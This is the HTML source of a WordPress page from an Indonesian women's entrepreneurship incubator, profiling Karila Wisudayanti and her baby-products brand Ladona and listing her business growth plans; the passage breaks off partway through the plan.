

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iwpc.womanpreneur-community.com/karila-wisudayanti-ladona-baby/
body_size: 12420
content:
<!DOCTYPE html>
<!--[if lte IE 9]><html class="no-js IE9 IE" lang="en-US"
 xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="en-US"
 xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
	<head>
				<meta charset="UTF-8" />
	<title>Karila Wisudayanti - Ladona Baby | SEKOLAH BISNIS WIRAUSAHA PEREMPUAN</title>
			<link rel="dns-prefetch" href="//fonts.googleapis.com" />
			<script type="text/javascript">
			/* <![CDATA[ */
			document.documentElement.className = document.documentElement.className.replace(new RegExp('(^|\\s)no-js(\\s|$)'), '$1js$2');
			/* ]]> */
		</script>
	
<!-- All In One SEO Pack 3.6.2[289,377] -->
<meta name="description"  content="Saat ini, aku sedang bergelut untuk memperbesar brand milikku sendiri yaitu Ladona yang banyak memproduksi barang perlengkapan anak dan bayi," />

<meta name="keywords"  content="womanpreneur,womanpreneur community,womanpreneur competition,kompetisi wirausaha,kompetisi bisnis,womanpreneur indonesia,womanpreneur jakarta,womanpreneur bandung womanpreneur jawa baratwomanpreneur bandung,iwpc ii" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://iwpc.womanpreneur-community.com/#organization","url":"https://iwpc.womanpreneur-community.com/","name":"SEKOLAH BISNIS WIRAUSAHA PEREMPUAN","sameAs":[]},{"@type":"WebSite","@id":"https://iwpc.womanpreneur-community.com/#website","url":"https://iwpc.womanpreneur-community.com/","name":"SEKOLAH BISNIS WIRAUSAHA PEREMPUAN","publisher":{"@id":"https://iwpc.womanpreneur-community.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://iwpc.womanpreneur-community.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/karila-wisudayanti-ladona-baby/#webpage","url":"https://iwpc.womanpreneur-community.com/karila-wisudayanti-ladona-baby/","inLanguage":"en-US","name":"Karila Wisudayanti - Ladona Baby","isPartOf":{"@id":"https://iwpc.womanpreneur-community.com/#website"},"breadcrumb":{"@id":"https://iwpc.womanpreneur-community.com/karila-wisudayanti-ladona-baby/#breadcrumblist"},"description":"Saat ini, aku sedang bergelut untuk memperbesar brand milikku sendiri yaitu Ladona yang banyak memproduksi barang perlengkapan anak dan bayi,","datePublished":"2014-01-16T07:39:01+00:00","dateModified":"2014-01-17T18:33:37+00:00"},{"@type":"Article","@id":"https://iwpc.womanpreneur-community.com/karila-wisudayanti-ladona-baby/#article","isPartOf":{"@id":"https://iwpc.womanpreneur-community.com/karila-wisudayanti-ladona-baby/#webpage"},"author":{"@id":"https://iwpc.womanpreneur-community.com/author/woman/#author"},"headline":"Karila Wisudayanti &#8211; Ladona Baby","datePublished":"2014-01-16T07:39:01+00:00","dateModified":"2014-01-17T18:33:37+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://iwpc.womanpreneur-community.com/karila-wisudayanti-ladona-baby/#webpage"},"publisher":{"@id":"https://iwpc.womanpreneur-community.com/#organization"},"articleSection":"IWPC II"},{"@type":"Person","@id":"https://iwpc.womanpreneur-community.com/author/woman/#author","name":"woman","sameAs":[],"image":{"@type":"ImageObject","@id":"https://iwpc.womanpreneur-community.com/#personlogo","url":"https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=96&d=mm&r=g","width":96,"height":96,"caption":"woman"}},{"@type":"BreadcrumbList","@id":"https://iwpc.womanpreneur-community.com/karila-wisudayanti-ladona-baby/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/","url":"https://iwpc.womanpreneur-community.com/","name":"WomenPreneur Community-komunitas Wanita wirausaha"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/karila-wisudayanti-ladona-baby/","url":"https://iwpc.womanpreneur-community.com/karila-wisudayanti-ladona-baby/","name":"Karila Wisudayanti - Ladona Baby"}}]}]}</script>
<link rel="canonical" href="https://iwpc.womanpreneur-community.com/karila-wisudayanti-ladona-baby/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Feed" href="https://iwpc.womanpreneur-community.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Comments Feed" href="https://iwpc.womanpreneur-community.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Karila Wisudayanti &#8211; Ladona Baby Comments Feed" href="https://iwpc.womanpreneur-community.com/karila-wisudayanti-ladona-baby/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iwpc.womanpreneur-community.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='front-css-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-comment-by-vivacity/css/fb-comments-hidewpcomments.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://iwpc.womanpreneur-community.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_icon-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/css/icon.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/css/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontsforwebstyle-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/fontsforwebstyle.css?pver=7.5.1&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/start/jquery-ui-1.8.14.custom.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='colorpicker2-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/colorpicker.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='make-google-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700&#038;ver=1.10.1#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/css/libs/font-awesome/css/font-awesome.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='make-main-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/style.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='make-print-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/css/print.css?ver=1.10.1' type='text/css' media='print' />
<link rel='stylesheet' id='addtoany-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/js/script.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fcarousel.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/colorpicker.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fontPlugin.js?pver=7.5.1&#038;ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/pluginscripts.js?pver=7.5.1&#038;ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.37'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/iwpc.womanpreneur-community.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.37'></script>
<link rel='https://api.w.org/' href='https://iwpc.womanpreneur-community.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iwpc.womanpreneur-community.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iwpc.womanpreneur-community.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Riza Rachmawati Fadiah &#8211; Riza Craft' href='https://iwpc.womanpreneur-community.com/riza-rachmawati-fadiah-riza-craft/' />
<link rel='next' title='Maya Imawati' href='https://iwpc.womanpreneur-community.com/maya-imawati/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://iwpc.womanpreneur-community.com/?p=920' />
<link rel="alternate" type="application/json+oembed" href="https://iwpc.womanpreneur-community.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fkarila-wisudayanti-ladona-baby%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iwpc.womanpreneur-community.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fkarila-wisudayanti-ladona-baby%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.onclick=1;
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta property="fb:app_id" content="388339187958973"/>
<meta property="fb:admins" content=""/>
<meta property="og:locale" content="en_US" />
<meta property="og:locale:alternate" content="en_US" />
<style type="text/css">@font-face {
			font-family: 'TangerineBold';
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.eot');
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.woff') format('woff'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.eot') format('eot'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.ttf')  format('truetype');
		}
@font-face {
			font-family: 'KALLI';
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.eot');
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.woff') format('woff'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.eot') format('eot'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.ttf')  format('truetype');
		}
PICK AN ELEMENT NOW - or type CSS selector(advanced) {
font-size: 30px !important;
color: #444 !important;
}
BODY DIV HEADER H1 A.home {
color: #db29c0 !important;
font-size: 85px !important;
text-shadow: -1.03px -0.62px 0.3px rgb(169, 39, 149), -2.06px -1.24px 0.3px rgb(161, 43, 143), -3.09px -1.85px 0.3px rgb(152, 44, 135), -4.11px -2.47px 0.3px rgb(141, 43, 126), -5.14px -3.09px 0.3px rgb(129, 40, 115) !important;
font-family:'TangerineBold' !important;}
BODY DIV HEADER DIV A.home {
color: #db29c0 !important;
font-size: 65px !important;
top: 22px !important;
left: 5px !important;
position: relative !important;
font-family:'TangerineBold' !important;}
SECTION ARTICLE DIV.entry HEADER.entry-header H1.entry-title {
font-size: 44px !important;
color: #ed09ed !important;
font-family:'KALLI' !important;}
</style>			<!-- Start ios -->
			<script type="text/javascript">
				( function( $ ){
					$( document ).ready( function() {
						$( '#fancybox-overlay' ).css( {
							'width' : $( document ).width()
						} );
					} );
				} )( jQuery );
			</script>
			<!-- End ios -->
					<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
		
<!-- Google Webmaster Tools plugin for WordPress -->
<meta name="google-site-verification" content="WL6c_gAe7nx40ZAkGVQ5pt21uUdQGyQVeEq-Nc0zZyQ" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
				<link rel="pingback" href="https://iwpc.womanpreneur-community.com/xmlrpc.php">
			<script type="text/javascript">
			var ajaxproxy = 'https://iwpc.womanpreneur-community.com/wp-admin/admin-ajax.php';
			var fontBlogUrl = 'https://iwpc.womanpreneur-community.com';
			var fontBlogName = 'SEKOLAH BISNIS WIRAUSAHA PEREMPUAN';
			var fontPluginVersion = '7.5.1';
		</script>
		
<!-- Begin Make Inline CSS -->
<style type="text/css">
.footer-widget-container .widget-title,.footer-widget-container .widgettitle,.footer-widget-container .widget-title a,.footer-widget-container .widgettitle a{line-height:0.5;}.footer-widget-container .widget{line-height:0.3;}.footer-text{line-height:0.5;}.site-header,.site-title,.site-title a,.site-navigation .menu li a{color:#b20047;}.site-footer,.site-footer .social-links a{color:#ffffff;}.site-footer{background-color:rgba(147, 19, 66, 1);}
</style>
<!-- End Make Inline CSS -->
	</head>

	<body class="post-template-default single single-post postid-920 single-format-standard gllr_make view-post full-width no-sidebar">
				<div id="site-wrapper" class="site-wrapper">
			<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

			
<header id="site-header" class="site-header header-layout-1" role="banner">
		<div class="header-bar right-content">
		<div class="container">
			
<form role="search" method="get" class="search-form" action="https://iwpc.womanpreneur-community.com/">
	<input type="search" class="search-field" id="search-field" placeholder="Search&hellip;" title="Press Enter to submit your search" value="" name="s" aria-label="Search for:">
	<input type="submit" class="search-submit" value="Search" aria-label="Search" role="button">
</form>
						
			
		</div>
	</div>
		<div class="site-header-main">
		<div class="container">
			<div class="site-branding">
												<h1 class="site-title">
					<a href="https://iwpc.womanpreneur-community.com/" rel="home">SEKOLAH BISNIS WIRAUSAHA PEREMPUAN</a>
				</h1>
												<span class="site-description">
					Melahirkan UKM perempuan Berdaya saing berkesinambungan dan berdampak 				</span>
							</div>

			
<nav id="site-navigation" class="site-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
		<div class=" mobile-menu"><ul id="menu-menu-1" class="menu"><li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3718"><a href="https://iwpc.womanpreneur-community.com/">IWPC Virtual |Inkubator Bisnis UKM Perempuan</a>
<ul class="sub-menu">
	<li id="menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3745"><a href="https://iwpc.womanpreneur-community.com/latar-belakang/">Latar Belakang</a></li>
	<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="https://iwpc.womanpreneur-community.com/liputan-berita-iwpc/">LIPUTAN &#038; BERITA IWPC</a></li>
	<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a href="https://iwpc.womanpreneur-community.com/event/">Event Support -IWPC</a></li>
</ul>
</li>
<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="https://iwpc.womanpreneur-community.com/alumni/">ALUMNI</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3981"><a href="https://bit.ly/FormPendaftaranIWPC">Form Pendaftaran IWPC</a></li>
<li id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a href="https://iwpc.womanpreneur-community.com/galerry-kegiatan/">Galerry Kegiatan</a></li>
<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3749"><a href="https://iwpc.womanpreneur-community.com/nara-sumber-inkubator-bisnis-iwpc/">Mentor</a>
<ul class="sub-menu">
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="https://iwpc.womanpreneur-community.com/tim-juri/irma-sustika/">Irma Sustika</a></li>
	<li id="menu-item-3764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://iwpc.womanpreneur-community.com/tim-juri/dion-dewabarata/">Dion Dewabarata</a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="https://iwpc.womanpreneur-community.com/tim-juri/ellies-sutrisna/">Ellies Sutrisna</a></li>
	<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a href="https://iwpc.womanpreneur-community.com/helianti-hilman-menduniakan-produk-lokal-bersama-javara/">Helianti Hilman, Menduniakan Produk Lokal Bersama JAVARA</a></li>
	<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a href="https://iwpc.womanpreneur-community.com/dr-juliana-pateh/">dr Juliana Pateh</a></li>
	<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://iwpc.womanpreneur-community.com/tantrie-soetjipto/">Tantrie Soetjipto</a></li>
	<li id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a href="https://iwpc.womanpreneur-community.com/ipang-wahid/">IPANG WAHID</a></li>
</ul>
</li>
<li id="menu-item-3753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="https://iwpc.womanpreneur-community.com/pelatihan/">Pelatihan</a></li>
<li id="menu-item-3754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3754"><a href="https://iwpc.womanpreneur-community.com/pembinaan/">Pembinaan</a></li>
<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://iwpc.womanpreneur-community.com/contact-us/">Contact Us</a></li>
</ul></div></nav>		</div>
	</div>
</header>
			<div id="site-content" class="site-content">
				<div class="container">

<main id="site-main" class="site-main" role="main">

			
<article id="post-920" class="post-920 post type-post status-publish format-standard hentry category-iwpc-ii has-author-avatar">
		<header class="entry-header">
		<div class="entry-meta">

<time class="entry-date published" datetime="2014-01-16T07:39:01+00:00">January 16, 2014</time>
</div>


<h1 class="entry-title">
			Karila Wisudayanti &#8211; Ladona Baby	</h1>
<div class="entry-meta">
</div>	</header>
	
	<div class="entry-content">
					
		<p><a href="http://iwpc.womanpreneur-community.com/gallery/peserta-iwpc-ii/karila-wisudayanti-jpg/" rel="attachment wp-att-915"><img class="aligncenter size-full wp-image-915" alt="karila-wisudayanti.jpg" src="http://iwpc.womanpreneur-community.com/wp-content/uploads/2014/01/karila-wisudayanti.jpg" width="584" height="720" /></a>Saat ini, aku sedang bergelut untuk memperbesar brand milikku sendiri yaitu Ladona yang banyak memproduksi barang perlengkapan anak dan bayi, karena aku menemukan passionku adalah tentang dunia anak. Produk yang dikembangkan adalah Sabuk bonceng regular, Sabuk bonceng infant, Nursing Poncho dan Sarung Instan</p>
<p>Ladona adalah seorang bayi yang masih membutuhkan perhatian ekstra dan perhatian besar. Semoga Ladona dan Arilex(toko onlineku) juga dapat mengikuti jejak keberhasilan kakak mereka Phitagoras J Semoga melalui Ladona dan Arilex, aku dapat membuka lebih banyak lapangan pekerjaan untuk lebih banyak orang. Semoga produk Ladona bisa dieksport sehingga mengharumkan nama Indonesia juga. Begitu banyak impian dan harapanku yang belum tercapai, sehingga mengingatkanku bahwa masih banyak kerja keras yang harus kulakukan.</p>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>Rencana Pengembangan Usaha</div>
<p>1. Pengembangan marketing</p></div>
<p>&#8211; menambah jumlah agen di Indonesia melalui promo di web dan social media</p></div>
<p>&#8211; memasarkan produk Ladona di ecommerce bertaraf International</p>
</div>
<p>2. Pengembangan produk</p></div>
<p>&#8211; Melakukan inovasi produk dengan merilis 1 produk baru pada 2014 (Diaper Bag yang dapat berfungsi sebagai portable car-seat)</p>
</div>
<p>3. Pengembangan Kualitas</p></div>
<p>&#8211; Melakukan QC yang lebih ketat terhadap produk</p></div>
<p>4. Pengembangan Brand Awareness</p></div>
<p>&#8211; Mengikuti komunitas &#8211; komunitas bisnis untuk mengenalkan produk Ladona</p>
</div>
<p>5. Pengembangan SDM</p></div>
<p>&#8211; Melatih 1 orang CS yang menangani hubungan dengan para agen, seperti mengingatkan untuk order dan rekapitulasi bonus.<br />
